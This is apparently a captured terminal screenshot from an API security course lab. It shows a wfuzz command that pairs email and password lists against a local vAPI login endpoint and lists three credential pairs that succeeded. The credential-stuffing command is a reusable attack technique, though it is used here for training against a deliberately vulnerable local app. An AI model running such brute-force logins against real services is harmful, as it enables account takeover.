 ┌──(hary㉿jushary)-[~/…/Courses/APISEC/lab/scripts]
└─$ wfuzz -d '{"email":"FUZZ","password":"FUZ2Z"}' -H 'Content-Type: application/json' -z file,emails.txt -z file,passwords.txt
-u http://127.0.0.1/vapi/api2/user/login -m zip --hc 401
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work c
orrectly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://127.0.0.1/vapi/api2/user/login
Total requests: 1000
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000455:   200        0 L      1 W        89 Ch       "savanna48@ortiz.com - zTyBwV/9"
000000618:   200        0 L      1 W        89 Ch       "hauck.aletha@yahoo.com - kU-wDE7r"
000000803:   200        0 L      1 W        89 Ch       "harber.leif@beatty.info - kU-wDE7r"
Total time: 0
Processed Requests: 1000
Filtered Requests: 997